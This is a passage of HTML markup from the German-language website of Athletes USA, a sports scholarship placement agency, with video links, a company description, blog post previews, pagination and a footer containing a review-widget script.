role="tabpanel" aria-labelledby="e-tab-title-6653" tabindex="0" data-video-url="https://youtu.be/BBKyjHTpmu4?si=BOhZ98DJAf5_7Y4o" data-video-type="youtube" data-video-title="Fußballstipendium Tagesablauf" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6654" class="e-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="e-tab-title-6654" tabindex="0" data-video-url="https://youtu.be/3yQFyG0_4CM" data-video-type="youtube" data-video-title="Leichtathletik Stipendium - Jessie Maduka" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6655" class="e-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="e-tab-title-6655" tabindex="0" data-video-url="https://youtu.be/-tC4ZkVlecw" data-video-type="youtube" data-video-title="Internationales Showcase" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6656" class="e-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="e-tab-title-6656" tabindex="0" data-video-url="https://youtu.be/Y1f61-OlmVo" data-video-type="youtube" data-video-title="College Road Trip - Coastal Carolina" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6657" class="e-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="e-tab-title-6657" tabindex="0" data-video-url="https://youtu.be/GyQXFkki5PU" data-video-type="youtube" data-video-title="Nils Petersen Interview" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6658" class="e-tab-content elementor-clearfix" data-tab="8" role="tabpanel" aria-labelledby="e-tab-title-6658" tabindex="0" data-video-url="https://youtu.be/A6P8vQzpkPs" data-video-type="youtube" data-video-title="College Road Trip - Iona College" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6659" class="e-tab-content elementor-clearfix" data-tab="9" role="tabpanel" aria-labelledby="e-tab-title-6659" tabindex="0" data-video-url="https://youtu.be/6diUQl7Jt6I" data-video-type="youtube" data-video-title="Was sagen Eltern zu einem Sportstipendium in den USA?" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66510" class="e-tab-content elementor-clearfix" data-tab="10" role="tabpanel" aria-labelledby="e-tab-title-66510" tabindex="0" data-video-url="https://youtu.be/uHd4hn_vMno" data-video-type="youtube" data-video-title="Karriere in den USA nach einem Fußballstipendium" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66511" class="e-tab-content elementor-clearfix" data-tab="11" role="tabpanel" aria-labelledby="e-tab-title-66511" tabindex="0" data-video-url="https://youtu.be/Ahf0eAEzk5k" data-video-type="youtube" data-video-title="College Road Trip - Fordham" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66512" class="e-tab-content elementor-clearfix" data-tab="12" role="tabpanel" aria-labelledby="e-tab-title-66512" tabindex="0" data-video-url="https://youtu.be/VPl-kukO2yM" data-video-type="youtube" data-video-title="Sportstipendium in den USA in Zeiten von Corona?!" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66513" class="e-tab-content elementor-clearfix" data-tab="13" role="tabpanel" aria-labelledby="e-tab-title-66513" tabindex="0" data-video-url="https://youtu.be/UiJYg0ZPbQY" data-video-type="youtube" data-video-title="Fussballstipendium USA - Interview mit Kevin Feucht" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66514" class="e-tab-content elementor-clearfix" data-tab="14" role="tabpanel" aria-labelledby="e-tab-title-66514" tabindex="0" data-video-url="https://youtu.be/criZx8Nr2uw" data-video-type="youtube" data-video-title="Florian Hoffmann Story" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66515" class="e-tab-content elementor-clearfix" data-tab="15" role="tabpanel" aria-labelledby="e-tab-title-66515" tabindex="0" data-video-url="https://youtu.be/oCoteuDnlYM" data-video-type="youtube" data-video-title="Florida Campus Tour" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66516" class="e-tab-content elementor-clearfix" data-tab="16" role="tabpanel" aria-labelledby="e-tab-title-66516" tabindex="0" data-video-url="https://youtu.be/8jS-HRGeAJI" data-video-type="youtube" data-video-title="Interview mit Laura Wontorra" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66517" class="e-tab-content elementor-clearfix" data-tab="17" role="tabpanel" aria-labelledby="e-tab-title-66517" tabindex="0" data-video-url="https://youtu.be/0lQkVFEkujA" data-video-type="youtube" data-video-title="Volleyball Stipendium in den USA" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-66518" class="e-tab-content elementor-clearfix" data-tab="18" role="tabpanel" aria-labelledby="e-tab-title-66518" tabindex="0" data-video-url="https://youtu.be/uHd4hn_vMno" data-video-type="youtube" data-video-title="From College to Pro Soccer" data-video-duration="" hidden="hidden"> <div></div></div></div></div><div class="e-tabs-inner-tabs"></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1059d9e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1059d9e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0624700" data-id="0624700" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-05a4050 elementor-widget elementor-widget-text-editor" data-id="05a4050" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><a href="https://athletes-usa.de/blog">Alle anzeigen &gt;&gt;</a></p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-97b32f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97b32f0" data-element_type="section">
<div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0236b38" data-id="0236b38" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-8a27afa elementor-widget elementor-widget-heading" data-id="8a27afa" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">ATHLETES USA</h2></div></div><div class="elementor-element elementor-element-6e3b196 elementor-widget elementor-widget-text-editor" data-id="6e3b196" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Seit 2008 haben wir mehr als 3.000 Athleten auf ihrem Weg zu einem Sportstipendium in die USA oder Kanada begleitet. Dabei haben wir unseren Klienten über 100 Millionen Dollar an Stipendiengeldern vermittelt.</p> <p>Als Beweis für unseren erfolgreichen Service tragen wir das Gütesiegel “Platinum Recognition Status”, verliehen durch das Commonwealth Committee, das uns in der Kategorie “Bildung” als Nummer 1 im Bereich Sportstipendien USA ausgezeichnet hat.</p> <p>Mit Hilfe vieler weiterer Partnerschaften, wie dem Internationalen Olympischen Komitee (IOC), konnte Athletes USA Stipendien an Athleten aus über 54 verschiedenen Ländern vermitteln.</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23b00cf" data-id="23b00cf" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e347649 elementor-widget elementor-widget-image" data-id="e347649" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img decoding="async" width="688" height="688" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20688%20688'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1108" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-1024x1024.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-150x150.jpg 150w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-300x300.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-768x768.jpg 768w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919.jpg 1080w" data-lazy-sizes="(max-width: 688px) 100vw, 688px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-1024x1024.jpg"/><noscript><img loading="lazy" decoding="async" width="688" height="688" src="https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-1024x1024.jpg" class="attachment-large size-large wp-image-1108" alt="" srcset="https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-1024x1024.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-150x150.jpg 150w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-300x300.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919-768x768.jpg 768w, https://www.athletes-usa.de/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1080x1080_080919.jpg 1080w" sizes="(max-width: 688px) 100vw, 688px"/></noscript></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-bbbeb6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbbeb6e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf3498b" data-id="bf3498b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-a6d87f8 elementor-widget elementor-widget-heading" data-id="a6d87f8" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">BLOG</h2></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f719016 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f719016" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1d4149" data-id="d1d4149" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1e0fdf7 elementor-posts--thumbnail-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="1e0fdf7" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list"> <article class="elementor-post elementor-grid-item post-1643 post type-post status-publish format-standard hentry category-sportstipendium-usa" role="listitem"> <div class="elementor-post__card"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://www.athletes-usa.de/college-road-trip-coastal-carolina-university/"> College Road Trip &#8211; Coastal Carolina University </a> </h3> <div class="elementor-post__excerpt"> <p>College Road Trip in der USA Ein warmer Tag im November. Mitten in einem wunderschönen Sonnenaufgang, packen</p></div><a class="elementor-post__read-more" href="https://www.athletes-usa.de/college-road-trip-coastal-carolina-university/" aria-label="Read more about College Road Trip &#8211; Coastal Carolina University" tabindex="-1">
Weiterlesen »		</a></div></div></article>
<article class="elementor-post elementor-grid-item post-1590 post type-post status-publish format-standard hentry category-sportstipendium-usa" role="listitem">
<div class="elementor-post__card"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://www.athletes-usa.de/was-ist-der-unterscheid-zwischen-der-ncaa-und-naia/"> Was ist der Unterscheid zwischen der NCAA und NAIA? </a> </h3> <div class="elementor-post__excerpt"> <p>Eine häufig gestellte Frage: Was ist der Unterschied zwischen NCAA und NAIA? Es ist teilweise stark missverstanden</p></div><a class="elementor-post__read-more" href="https://www.athletes-usa.de/was-ist-der-unterscheid-zwischen-der-ncaa-und-naia/" aria-label="Read more about Was ist der Unterscheid zwischen der NCAA und NAIA?" tabindex="-1">
Weiterlesen »		</a></div></div></article>
<article class="elementor-post elementor-grid-item post-1529 post type-post status-publish format-standard hentry category-sportstipendium-usa" role="listitem">
<div class="elementor-post__card"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://www.athletes-usa.de/athletes-usa-ruckblick/"> Athletes USA Rückblick 2019 </a> </h3> <div class="elementor-post__excerpt"> <p>Am Ende des Jahres 2019 haben wir rund 300 neue Athleten in die Athletes USA Familie aufgenommen,</p></div><a class="elementor-post__read-more" href="https://www.athletes-usa.de/athletes-usa-ruckblick/" aria-label="Read more about Athletes USA Rückblick 2019" tabindex="-1">
Weiterlesen »		</a></div></div></article></div><div class="e-load-more-anchor" data-page="17" data-max-page="23" data-next-page="https://www.athletes-usa.de/page/18/"></div><nav class="elementor-pagination" aria-label="Pagination">
<a class="page-numbers" href="https://www.athletes-usa.de/"><span class="elementor-screen-only">Page</span>1</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/6/"><span class="elementor-screen-only">Page</span>6</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/8/"><span class="elementor-screen-only">Page</span>8</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/9/"><span class="elementor-screen-only">Page</span>9</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/10/"><span class="elementor-screen-only">Page</span>10</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/11/"><span class="elementor-screen-only">Page</span>11</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/12/"><span class="elementor-screen-only">Page</span>12</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/13/"><span class="elementor-screen-only">Page</span>13</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/14/"><span class="elementor-screen-only">Page</span>14</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/15/"><span class="elementor-screen-only">Page</span>15</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/16/"><span class="elementor-screen-only">Page</span>16</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>17</span>
<a class="page-numbers" href="https://www.athletes-usa.de/page/18/"><span class="elementor-screen-only">Page</span>18</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/19/"><span class="elementor-screen-only">Page</span>19</a>
<a class="page-numbers" href="https://www.athletes-usa.de/page/20/"><span class="elementor-screen-only">Page</span>20</a>		</nav></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e30e57b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e30e57b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7829f59" data-id="7829f59" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-13ebfa1 elementor-widget elementor-widget-text-editor" data-id="13ebfa1" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><a href="https://athletes-usa.de/blog">Alle anzeigen &gt;&gt;</a></p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-271a9a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271a9a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5a9af1" data-id="b5a9af1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-8c2f6a4 elementor-widget elementor-widget-heading" data-id="8c2f6a4" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">STARTE HIER</h2></div></div><div class="elementor-element elementor-element-cfa7219 elementor-widget elementor-widget-text-editor" data-id="cfa7219" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>SCHREIBE DEINE EIGENE GESCHICHTE</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-2416918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2416918" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8d8c4" data-id="6a8d8c4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-c61befe elementor-align-center elementor-widget elementor-widget-button" data-id="c61befe" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Kostenfreie Chancenschätzung</span> </span> </a></div></div></div></div></div></div></section></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7c30ed4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c30ed4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3914876" data-id="3914876" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d028044 elementor-widget elementor-widget-html" data-id="d028044" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script type='application/ld+json'>{
"@context":"https://schema.org",
"@type":"WebSite",
"@id":"https://athletes-usa.de/#website",
"url":"https://athletes-usa.de/",
"name":"Fussballstipendium USA",
"potentialAction":
{
"@type":"SearchAction",
"target":"https://athletes-usa.de/?s={search_term_string}",
"query-input":"required name=search_term_string"
}}</script></div></div></div></div></div></section></div><footer data-elementor-type="footer" data-elementor-id="438" class="elementor elementor-438 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-26e06ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e06ea" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1a10d1" data-id="c1a10d1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3358ef0 elementor-widget elementor-widget-html" data-id="3358ef0" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<noscript>
<a href="https://www.provenexpert.com/de-de/athletes-usa-deutschland?utm_source=seals&utm_campaign=proseal&utm_medium=profile&utm_content=953e9eef-a6a4-4fbc-88d0-6170f856bf6f" target="_blank" title="Kundenbewertungen & Erfahrungen zu Athletes USA - Deutschland" class="pe-pro-seal-more-infos">Mehr Infos</a>
</noscript>
<script nowprocket src="https://s.provenexpert.net/seals/proseal.js"></script>
<script nowprocket id="proSeal">window.addEventListener('load', function(event){
window.provenExpert.proSeal({
widgetId: "953e9eef-a6a4-4fbc-88d0-6170f856bf6f",
language:"de-DE",
bannerColor: "#0DB1CD",
textColor: "#FFFFFF",
showReviews: true,
hideDate: true,
hideName: false,
hideOnMobile: false,
bottom: "130px",
stickyToSide: "right",
googleStars: true,
zIndex: "9999",
displayReviewer: false,
displayReviewerLastName: false,
})
});</script></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2853ddff elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2853ddff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba876f4" data-id="ba876f4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-662815c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662815c" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135c40b" data-id="135c40b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2025c3e elementor-widget elementor-widget-heading" data-id="2025c3e" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de">Home</a></h2></div></div><div class="elementor-element elementor-element-a423ffd elementor-widget elementor-widget-heading" data-id="a423ffd" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/was-ist-ein-sportstipendium/">Sportstipendium USA</a></h2></div></div><div class="elementor-element elementor-element-7bf1b8a elementor-widget elementor-widget-heading" data-id="7bf1b8a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/fragen-und-antworten">Häufig gestellte Fragen</a></h2></div></div><div class="elementor-element elementor-element-6ab1cbd elementor-widget elementor-widget-heading" data-id="6ab1cbd" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/uber-uns">Über uns</a></h2></div></div><div class="elementor-element elementor-element-87273d0 elementor-widget elementor-widget-heading" data-id="87273d0" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletesusa.org/de/university-placement/" target="_blank">Unsere Pakete</a></h2></div></div><div class="elementor-element elementor-element-b5a4d82 elementor-widget elementor-widget-heading" data-id="b5a4d82" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.de/erfahrungsberichte/">Erfahrungsberichte</a></h2></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ed4f3b" data-id="5ed4f3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d73568d elementor-widget elementor-widget-heading" data-id="d73568d" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Sportarten</h2></div></div><div class="elementor-element elementor-element-1c64b44 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c64b44" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/fussballstipendium/"> <span class="elementor-icon-list-text">Fussball</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/golfstipendium/"> <span class="elementor-icon-list-text">Golf</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/leichtathletik/"> <span class="elementor-icon-list-text">Leichtathletik</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/tennis/"> <span class="elementor-icon-list-text">Tennis</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-icon-list-text">Weitere Sportarten</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a23bd83" data-id="a23bd83" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ec1ece elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="2ec1ece" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-xs" href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Chancenschätzung</span> </span> </a></div></div></div></div></div></div></section></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7478313 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7478313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bda79" data-id="57bda79" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba729a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba729a" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d66646" data-id="9d66646" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-494ceb5 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="494ceb5" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://athletes-usa.de"> <img width="1198" height="596" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201198%20596'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1708" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" data-lazy-sizes="(max-width: 1198px) 100vw, 1198px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png"/><noscript><img width="1198" height="596" src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png" class="attachment-full size-full wp-image-1708" alt="" srcset="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" sizes="(max-width: 1198px) 100vw, 1198px"/></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a654686" data-id="a654686" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60f41e8 elementor-widget elementor-widget-text-editor" data-id="60f41e8" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Copyright 2008-2026 Athletes USA LLC</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4135e4f" data-id="4135e4f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-93f86e2 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93f86e2" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5a51f33" href="https://www.instagram.com/athletesusa.germany/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f0b808d" href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7c0f469" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2bfd883" 